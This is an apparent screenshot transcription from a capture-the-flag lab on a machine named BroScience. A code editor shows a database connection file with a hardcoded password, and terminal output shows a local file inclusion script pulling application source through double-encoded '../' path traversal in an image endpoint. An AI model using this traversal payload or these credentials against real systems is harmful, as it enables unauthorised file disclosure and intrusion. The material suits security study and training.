 File Edit Selection View Go Run Terminal Help
db_connect.php - broscience [SSH: 192.168.0.171] - Visual Studio Code
EXPLORER
lfi.py db_connect.php header.php img.php navbar.php utils.php .php .../manual .php app comment.php exercise.php login.php register.php
OPEN EDITORS
lfi.py
db_connect.php app/includes
header.php app/includes
img.php app/includes
navbar.php app/includes
utils.php app/includes
.php app/manual
.php app
comment.php app
BROSCIENCE [SSH: 192.168.0.171]
app
includes
db_connect.php
header.php
img.php
navbar.php
utils.php
manual
.php
.php
comment.php
exercise.php
index.php
login.php
logout.php
register.php
user.php
lfi.py
OUTLINE
TIMELINE
app > includes > db_connect.php
generate_activation_code Aa ab .* No results
1 <?php
2 $db_host = "localhost";
3 $db_port = "5432";
4 $db_name = "broscience";
5 $db_user = "dbuser";
6 $db_pass = "RangeOfMotion%777";
7 $db_salt = "NaCl";
8
9 $db_conn = pg_connect("host={$db_host} port={$db_port} dbname={$db_name} user={$db_user} password={$db_pass}");
10
11 if (!$db_conn) {
12     die("<b>Error</b>: Unable to connect to database");
13 }
14 ?>
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE
sudo - broscience
[*] Getting https://broscience.htb/includes/img.php?path=..%252fexercise.php
[+] Downloaded : /home/kali/broscience/app/exercise.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252f.php
[+] Downloaded : /home/kali/broscience/app/.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fregister.php
[+] Downloaded : /home/kali/broscience/app/register.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fincludes%252fheader.php
[+] Downloaded : /home/kali/broscience/app/includes/header.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fmanual%252f.php
[+] Downloaded : /home/kali/broscience/app/manual/.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fcomment.php
[+] Downloaded : /home/kali/broscience/app/comment.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fuser.php
[+] Downloaded : /home/kali/broscience/app/user.php
[*] Getting https://broscience.htb/includes/img.php?path=..%252fincludes%252futils.php
[+] Downloaded : /home/kali/broscience/app/includes/utils.php
┌──(root㉿kali)-[/home/kali/broscience]
└─#
┌──(root㉿kali)-[/home/kali/broscience]
└─#
┌──(root㉿kali)-[/home/kali/broscience]
└─# cat lfi.py | xclip -selection c
Error: Can't open display: (null)
┌──(root㉿kali)-[/home/kali/broscience]
└─#
1
SSH: 192.168.0.171 0 0 0
Ln 12, Col 56 Spaces: 4 UTF-8 LF PHP